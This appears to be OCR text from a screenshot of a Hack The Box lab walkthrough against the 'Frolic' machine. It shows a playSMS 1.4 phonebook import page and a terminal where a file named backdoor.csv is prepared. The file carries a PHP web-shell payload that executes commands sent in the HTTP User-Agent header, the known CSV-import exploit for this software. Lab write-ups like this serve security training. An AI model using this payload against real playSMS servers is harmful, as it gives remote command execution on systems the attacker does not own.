 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
How to Conn
HTB Account
Hack The Bo
playSMS
PlaySMS 1.4
frolic.htb:9999/playsms/in
Bur
Import bookmarks...
Hacking Playground
playSMS
admin 0.00
Phonebook
Import
Please select CSV file for phonebook entries
Browse... backdoor.csv
CSV file format : Name, Mobile, Email, Group code, Tags
IMPORT
BACK
Application footer here. Go to main configuration or manage site to edit this footer.
❯ cat backdoor.csv
File: backdoor.csv
1 Name
Mobile Email Group code Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?> 22
❯ nvim backdoor.csv
❯ cat backdoor.csv
File: backdoor.csv
1 Name,Mobile,Email,Group code,Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?>,2,,,
~/Doc/H/Fr/content ✔